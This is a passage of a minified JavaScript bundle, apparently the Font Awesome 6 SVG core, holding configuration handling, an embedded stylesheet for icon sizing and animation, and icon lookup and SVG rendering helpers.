T0=Kv,cc="fa-layers-text",E0=Pv,x0=X({},Wv);al(x0);const w0=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],yr=Jv,A0=[...a0,...h0],ll=dn.FontAwesomeConfig||{};function O0(l){var i=Ce.querySelector("script["+l+"]");if(i)return i.getAttribute(l)}function M0(l){return l===""?!0:l==="false"?!1:l==="true"?!0:l}Ce&&typeof Ce.querySelector=="function"&&[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(i=>{let[r,s]=i;const f=M0(O0(r));f!=null&&(ll[s]=f)});const dc={styleDefault:"solid",familyDefault:We,cssPrefix:ic,replacementClass:sc,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ll.familyPrefix&&(ll.cssPrefix=ll.familyPrefix);const fa=X(X({},dc),ll);fa.autoReplaceSvg||(fa.observeMutations=!1);const ae={};Object.keys(dc).forEach(l=>{Object.defineProperty(ae,l,{enumerable:!0,set:function(i){fa[l]=i,il.forEach(r=>r(ae))},get:function(){return fa[l]}})}),Object.defineProperty(ae,"familyPrefix",{enumerable:!0,set:function(l){fa.cssPrefix=l,il.forEach(i=>i(ae))},get:function(){return fa.cssPrefix}}),dn.FontAwesomeConfig=ae;const il=[];function z0(l){return il.push(l),()=>{il.splice(il.indexOf(l),1)}}const mn=fr,Ut={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function _0(l){if(!l||!Zt)return;const i=Ce.createElement("style");i.setAttribute("type","text/css"),i.innerHTML=l;const r=Ce.head.childNodes;let s=null;for(let f=r.length-1;f>-1;f--){const c=r[f],m=(c.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(m)>-1&&(s=c)}return Ce.head.insertBefore(i,s),l}const C0="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function sl(){let l=12,i="";for(;l-- >0;)i+=C0[Math.random()*62|0];return i}function ca(l){const i=[];for(let r=(l||[]).length>>>0;r--;)i[r]=l[r];return i}function br(l){return l.classList?ca(l.classList):(l.getAttribute("class")||"").split(" ").filter(i=>i)}function mc(l){return"".concat(l).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function D0(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,'="').concat(mc(l[r]),'" '),"").trim()}function yi(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,": ").concat(l[r].trim(),";"),"")}function Sr(l){return l.size!==Ut.size||l.x!==Ut.x||l.y!==Ut.y||l.rotate!==Ut.rotate||l.flipX||l.flipY}function N0(l){let{transform:i,containerWidth:r,iconWidth:s}=l;const f={transform:"translate(".concat(r/2," 256)")},c="translate(".concat(i.x*32,", ").concat(i.y*32,") "),m="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),p="rotate(".concat(i.rotate," 0 0)"),g={transform:"".concat(c," ").concat(m," ").concat(p)},h={transform:"translate(".concat(s/2*-1," -256)")};return{outer:f,inner:g,path:h}}function R0(l){let{transform:i,width:r=fr,height:s=fr,startCentered:f=!1}=l,c="";return f&&Wf?c+="translate(".concat(i.x/mn-r/2,"em, ").concat(i.y/mn-s/2,"em) "):f?c+="translate(calc(-50% + ".concat(i.x/mn,"em), calc(-50% + ").concat(i.y/mn,"em)) "):c+="translate(".concat(i.x/mn,"em, ").concat(i.y/mn,"em) "),c+="scale(".concat(i.size/mn*(i.flipX?-1:1),", ").concat(i.size/mn*(i.flipY?-1:1),") "),c+="rotate(".concat(i.rotate,"deg) "),c}var L0=`:root, :host {
  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";
  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";
  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";
  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";
  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";
  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";
  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";
}

svg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {
  overflow: visible;
  box-sizing: content-box;
}

.svg-inline--fa {
  display: var(--fa-display, inline-block);
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.svg-inline--fa.fa-2xs {
  vertical-align: 0.1em;
}
.svg-inline--fa.fa-xs {
  vertical-align: 0em;
}
.svg-inline--fa.fa-sm {
  vertical-align: -0.0714285705em;
}
.svg-inline--fa.fa-lg {
  vertical-align: -0.2em;
}
.svg-inline--fa.fa-xl {
  vertical-align: -0.25em;
}
.svg-inline--fa.fa-2xl {
  vertical-align: -0.3125em;
}
.svg-inline--fa.fa-pull-left {
  margin-right: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-pull-right {
  margin-left: var(--fa-pull-margin, 0.3em);
  width: auto;
}
.svg-inline--fa.fa-li {
  width: var(--fa-li-width, 2em);
  top: 0.25em;
}
.svg-inline--fa.fa-fw {
  width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.fa-layers-counter, .fa-layers-text {
  display: inline-block;
  position: absolute;
  text-align: center;
}

.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -0.125em;
  width: 1em;
}
.fa-layers svg.svg-inline--fa {
  transform-origin: center center;
}

.fa-layers-text {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transform-origin: center center;
}

.fa-layers-counter {
  background-color: var(--fa-counter-background-color, #ff253a);
  border-radius: var(--fa-counter-border-radius, 1em);
  box-sizing: border-box;
  color: var(--fa-inverse, #fff);
  line-height: var(--fa-counter-line-height, 1);
  max-width: var(--fa-counter-max-width, 5em);
  min-width: var(--fa-counter-min-width, 1.5em);
  overflow: hidden;
  padding: var(--fa-counter-padding, 0.25em 0.5em);
  right: var(--fa-right, 0);
  text-overflow: ellipsis;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-counter-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-bottom-right {
  bottom: var(--fa-bottom, 0);
  right: var(--fa-right, 0);
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom right;
}

.fa-layers-bottom-left {
  bottom: var(--fa-bottom, 0);
  left: var(--fa-left, 0);
  right: auto;
  top: auto;
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: bottom left;
}

.fa-layers-top-right {
  top: var(--fa-top, 0);
  right: var(--fa-right, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top right;
}

.fa-layers-top-left {
  left: var(--fa-left, 0);
  right: auto;
  top: var(--fa-top, 0);
  transform: scale(var(--fa-layers-scale, 0.25));
  transform-origin: top left;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.0833333337em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.0714285718em;
  vertical-align: 0.0535714295em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.0416666682em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(-1 * var(--fa-li-width, 2em));
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-color: var(--fa-border-color, #eee);
  border-radius: var(--fa-border-radius, 0.1em);
  border-style: var(--fa-border-style, solid);
  border-width: var(--fa-border-width, 0.08em);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  animation-name: fa-spin;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1, 1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1, 1) translateY(0);
  }
  100% {
    transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, 100% {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1, -1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}`;function pc(){const l=ic,i=sc,r=ae.cssPrefix,s=ae.replacementClass;let f=L0;if(r!==l||s!==i){const c=new RegExp("\\.".concat(l,"\\-"),"g"),m=new RegExp("\\--".concat(l,"\\-"),"g"),p=new RegExp("\\.".concat(i),"g");f=f.replace(c,".".concat(r,"-")).replace(m,"--".concat(r,"-")).replace(p,".".concat(s))}return f}let hc=!1;function Tr(){ae.autoAddCss&&!hc&&(_0(pc()),hc=!0)}var U0={mixout(){return{dom:{css:pc,insertCss:Tr}}},hooks(){return{beforeDOMElementCreation(){Tr()},beforeI2svg(){Tr()}}}};const Kt=dn||{};Kt[kt]||(Kt[kt]={}),Kt[kt].styles||(Kt[kt].styles={}),Kt[kt].hooks||(Kt[kt].hooks={}),Kt[kt].shims||(Kt[kt].shims=[]);var Ht=Kt[kt];const gc=[],vc=function(){Ce.removeEventListener("DOMContentLoaded",vc),bi=1,gc.map(l=>l())};let bi=!1;Zt&&(bi=(Ce.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(Ce.readyState),bi||Ce.addEventListener("DOMContentLoaded",vc));function H0(l){Zt&&(bi?setTimeout(l,0):gc.push(l))}function rl(l){const{tag:i,attributes:r={},children:s=[]}=l;return typeof l=="string"?mc(l):"<".concat(i," ").concat(D0(r),">").concat(s.map(rl).join(""),"</").concat(i,">")}function yc(l,i,r){if(l&&l[i]&&l[i][r])return{prefix:i,iconName:r,icon:l[i][r]}}var Er=function(i,r,s,f){var c=Object.keys(i),m=c.length,p=r,g,h,y;for(s===void 0?(g=1,y=i[c[0]]):(g=0,y=s);g<m;g++)h=c[g],y=p(y,i[h],h,i);return y};function B0(l){const i=[];let r=0;const s=l.length;for(;r<s;){const f=l.charCodeAt(r++);if(f>=55296&&f<=56319&&r<s){const c=l.charCodeAt(r++);(c&64512)==56320?i.push(((f&1023)<<10)+(c&1023)+65536):(i.push(f),r--)}else i.push(f)}return i}function xr(l){const i=B0(l);return i.length===1?i[0].toString(16):null}function G0(l,i){const r=l.length;let s=l.charCodeAt(i),f;return s>=55296&&s<=56319&&r>i+1&&(f=l.charCodeAt(i+1),f>=56320&&f<=57343)?(s-55296)*1024+f-56320+65536:s}function bc(l){return Object.keys(l).reduce((i,r)=>{const s=l[r];return!!s.icon?i[s.iconName]=s.icon:i[r]=s,i},{})}function wr(l,i){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};const{skipHooks:s=!1}=r,f=bc(i);typeof Ht.hooks.addPack=="function"&&!s?Ht.hooks.addPack(l,bc(i)):Ht.styles[l]=X(X({},Ht.styles[l]||{}),f),l==="fas"&&wr("fa",i)}const{styles:ul,shims:Y0}=Ht,Sc=Object.keys(gr),j0=Sc.reduce((l,i)=>(l[i]=Object.keys(gr[i]),l),{});let Ar=null,Tc={},Ec={},xc={},wc={},Ac={};function q0(l){return~A0.indexOf(l)}function V0(l,i){const r=i.split("-"),s=r[0],f=r.slice(1).join("-");return s===l&&f!==""&&!q0(f)?f:null}const Oc=()=>{const l=s=>Er(ul,(f,c,m)=>(f[m]=Er(c,s,{}),f),{});Tc=l((s,f,c)=>(f[3]&&(s[f[3]]=c),f[2]&&f[2].filter(p=>typeof p=="number").forEach(p=>{s[p.toString(16)]=c}),s)),Ec=l((s,f,c)=>(s[c]=c,f[2]&&f[2].filter(p=>typeof p=="string").forEach(p=>{s[p]=c}),s)),Ac=l((s,f,c)=>{const m=f[2];return s[c]=c,m.forEach(p=>{s[p]=c}),s});const i="far"in ul||ae.autoFetchSvg,r=Er(Y0,(s,f)=>{const c=f[0];let m=f[1];const p=f[2];return m==="far"&&!i&&(m="fas"),typeof c=="string"&&(s.names[c]={prefix:m,iconName:p}),typeof c=="number"&&(s.unicodes[c.toString(16)]={prefix:m,iconName:p}),s},{names:{},unicodes:{}});xc=r.names,wc=r.unicodes,Ar=Si(ae.styleDefault,{family:ae.familyDefault})};z0(l=>{Ar=Si(l.styleDefault,{family:ae.familyDefault})}),Oc();function Or(l,i){return(Tc[l]||{})[i]}function X0(l,i){return(Ec[l]||{})[i]}function Xn(l,i){return(Ac[l]||{})[i]}function Mc(l){return xc[l]||{prefix:null,iconName:null}}function Q0(l){const i=wc[l],r=Or("fas",l);return i||(r?{prefix:"fas",iconName:r}:null)||{prefix:null,iconName:null}}function pn(){return Ar}const zc=()=>({prefix:null,iconName:null,rest:[]});function Z0(l){let i=We;const r=Sc.reduce((s,f)=>(s[f]="".concat(ae.cssPrefix,"-").concat(f),s),{});return tc.forEach(s=>{(l.includes(r[s])||l.some(f=>j0[s].includes(f)))&&(i=s)}),i}function Si(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{family:r=We}=i,s=S0[r][l];if(r===gi&&!l)return"fad";const f=fc[r][l]||fc[r][s],c=l in Ht.styles?l:null;return f||c||null}function k0(l){let i=[],r=null;return l.forEach(s=>{const f=V0(ae.cssPrefix,s);f?r=f:s&&i.push(s)}),{iconName:r,rest:i}}function _c(l){return l.sort().filter((i,r,s)=>s.indexOf(i)===r)}function Ti(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{skipLookups:r=!1}=i;let s=null;const f=or.concat(u0),c=_c(l.filter(S=>f.includes(S))),m=_c(l.filter(S=>!or.includes(S))),p=c.filter(S=>(s=S,!ec.includes(S))),[g=null]=p,h=Z0(c),y=X(X({},k0(m)),{},{prefix:Si(g,{family:h})});return X(X(X({},y),F0({values:l,family:h,styles:ul,config:ae,canonical:y,givenPrefix:s})),K0(r,s,y))}function K0(l,i,r){let{prefix:s,iconName:f}=r;if(l||!s||!f)return{prefix:s,iconName:f};const c=i==="fa"?Mc(f):{},m=Xn(s,f);return f=c.iconName||m||f,s=c.prefix||s,s==="far"&&!ul.far&&ul.fas&&!ae.autoFetchSvg&&(s="fas"),{prefix:s,iconName:f}}const P0=tc.filter(l=>l!==We||l!==gi),J0=Object.keys(ur).filter(l=>l!==We).map(l=>Object.keys(ur[l])).flat();function F0(l){const{values:i,family:r,canonical:s,givenPrefix:f="",styles:c={},config:m={}}=l,p=r===gi,g=i.includes("fa-duotone")||i.includes("fad"),h=m.familyDefault==="duotone",y=s.prefix==="fad"||s.prefix==="fa-duotone";if(!p&&(g||h||y)&&(s.prefix="fad"),(i.includes("fa-brands")||i.includes("fab"))&&(s.prefix="fab"),!s.prefix&&P0.includes(r)&&(Object.keys(c).find(x=>J0.includes(x))||m.autoFetchSvg)){const x=e0.get(r).defaultShortPrefixId;s.prefix=x,s.iconName=Xn(s.prefix,s.iconName)||s.iconName}return(s.prefix==="fa"||f==="fa")&&(s.prefix=pn()||"fas"),s}class I0{constructor(){this.definitions={}}add(){for(var i=arguments.length,r=new Array(i),s=0;s<i;s++)r[s]=arguments[s];const f=r.reduce(this._pullDefinitions,{});Object.keys(f).forEach(c=>{this.definitions[c]=X(X({},this.definitions[c]||{}),f[c]),wr(c,f[c]);const m=gr[We][c];m&&wr(m,f[c]),Oc()})}reset(){this.definitions={}}_pullDefinitions(i,r){const s=r.prefix&&r.iconName&&r.icon?{0:r}:r;return Object.keys(s).map(f=>{const{prefix:c,iconName:m,icon:p}=s[f],g=p[2];i[c]||(i[c]={}),g.length>0&&g.forEach(h=>{typeof h=="string"&&(i[c][h]=p)}),i[c][m]=p}),i}}let Cc=[],da={};const ma={},W0=Object.keys(ma);function $0(l,i){let{mixoutsTo:r}=i;return Cc=l,da={},Object.keys(ma).forEach(s=>{W0.indexOf(s)===-1&&delete ma[s]}),Cc.forEach(s=>{const f=s.mixout?s.mixout():{};if(Object.keys(f).forEach(c=>{typeof f[c]=="function"&&(r[c]=f[c]),typeof f[c]=="object"&&Object.keys(f[c]).forEach(m=>{r[c]||(r[c]={}),r[c][m]=f[c][m]})}),s.hooks){const c=s.hooks();Object.keys(c).forEach(m=>{da[m]||(da[m]=[]),da[m].push(c[m])})}s.provides&&s.provides(ma)}),r}function Mr(l,i){for(var r=arguments.length,s=new Array(r>2?r-2:0),f=2;f<r;f++)s[f-2]=arguments[f];return(da[l]||[]).forEach(m=>{i=m.apply(null,[i,...s])}),i}function Qn(l){for(var i=arguments.length,r=new Array(i>1?i-1:0),s=1;s<i;s++)r[s-1]=arguments[s];(da[l]||[]).forEach(c=>{c.apply(null,r)})}function hn(){const l=arguments[0],i=Array.prototype.slice.call(arguments,1);return ma[l]?ma[l].apply(null,i):void 0}function zr(l){l.prefix==="fa"&&(l.prefix="fas");let{iconName:i}=l;const r=l.prefix||pn();if(i)return i=Xn(r,i)||i,yc(Dc.definitions,r,i)||yc(Ht.styles,r,i)}const Dc=new I0,ft={noAuto:()=>{ae.autoReplaceSvg=!1,ae.observeMutations=!1,Qn("noAuto")},config:ae,dom:{i2svg:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return Zt?(Qn("beforeI2svg",l),hn("pseudoElements2svg",l),hn("i2svg",l)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i}=l;ae.autoReplaceSvg===!1&&(ae.autoReplaceSvg=!0),ae.observeMutations=!0,H0(()=>{ey({autoReplaceSvgRoot:i}),Qn("watch",l)})}},parse:{icon:l=>{if(l===null)return null;if(typeof l=="object"&&l.prefix&&l.iconName)return{prefix:l.prefix,iconName:Xn(l.prefix,l.iconName)||l.iconName};if(Array.isArray(l)&&l.length===2){const i=l[1].indexOf("fa-")===0?l[1].slice(3):l[1],r=Si(l[0]);return{prefix:r,iconName:Xn(r,i)||i}}if(typeof l=="string"&&(l.indexOf("".concat(ae.cssPrefix,"-"))>-1||l.match(T0))){const i=Ti(l.split(" "),{skipLookups:!0});return{prefix:i.prefix||pn(),iconName:Xn(i.prefix,i.iconName)||i.iconName}}if(typeof l=="string"){const i=pn();return{prefix:i,iconName:Xn(i,l)||l}}}},library:Dc,findIconDefinition:zr,toHtml:rl},ey=function(){let l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const{autoReplaceSvgRoot:i=Ce}=l;(Object.keys(Ht.styles).length>0||ae.autoFetchSvg)&&Zt&&ae.autoReplaceSvg&&ft.dom.i2svg({node:i})};function Ei(l,i){return Object.defineProperty(l,"abstract",{get:i}),Object.defineProperty(l,"html",{get:function(){return l.abstract.map(r=>rl(r))}}),Object.defineProperty(l,"node",{get:function(){if(!Zt)return;const r=Ce.createElement("div");return r.innerHTML=l.html,r.children}}),l}function ty(l){let{children:i,main:r,mask:s,attributes:f,styles:c,transform:m}=l;if(Sr(m)&&r.found&&!s.found){const{width:p,height:g}=r,h={x:p/g/2,y:.5};f.style=yi(X(X({},c),{},{"transform-origin":"".concat(h.x+m.x/16,"em ").concat(h.y+m.y/16,"em")}))}return[{tag:"svg",attributes:f,children:i}]}function ny(l){let{prefix:i,iconName:r,children:s,attributes:f,symbol:c}=l;const m=c===!0?"".concat(i,"-").concat(ae.cssPrefix,"-").concat(r):c;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:X(X({},f),{},{id:m}),children:s}]}]}function _r(l){const{icons:{main:i,mask:r},prefix:s,iconName:f,transform:c,symbol:m,title:p,maskId:g,titleId:h,extra:y,watchable:S=!1}=l,{width:x,height:D}=r.found?r:i,w=i0.includes(s),R=[ae.replacementClass,f?"".concat(ae.cssPrefix,"-").concat(f):""].filter(B=>y.classes.indexOf(B)===-1).filter(B=>B!==""||!!B).concat(y.classes).join(" ");let q={children:[],attributes:X(X({},y.attributes),{},{"data-prefix":s,"data-icon":f,class:R,role:y.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(x," ").concat(D)})};const _=w&&!~y.classes.indexOf("fa-fw")?{width:"".concat(x/D*16*.0625,"em")}:{};S&&(q.attributes[Vn]=""),p&&(q.children.push({tag:"title",attributes:{id:q.attributes["aria-labelledby"]||"title-".concat(h||sl())},children:[p]}),delete q.attributes.title);const G=X(X({},q),{},{prefix:s,iconName:f,main:i,mask:r,maskId:g,transform:c,symbol:m,styles:X(X({},_),y.styles)}),{children:Y,attributes:Z}=r.found&&i.found?hn("generateAbstractMask",G)||{children:[],attributes:{}}:hn("generateAbstractIcon",G)||{children:[],attributes:{}};return G.children=Y,G.attributes=Z,m?ny(G):ty(G)}function Nc(l){const{content:i,width:r,height:s,transform:f,title:c,extra:m,watchable:p=!1}=l,g=X(X(X({},m.attributes),c?{title:c}:{}),{},{class:m.classes.join(" ")});p&&(g[Vn]="");const h=X({},m.styles);Sr(f)&&(h.transform=R0({transform:f,startCentered:!0,width:r,height:s}),h["-webkit-transform"]=h.transform);const y=yi(h);y.length>0&&(g.style=y);const S=[];return S.push({tag:"span",attributes:g,children:[i]}),c&&S.push({tag:"span",attributes:{class:"sr-only"},children:[c]}),S}function 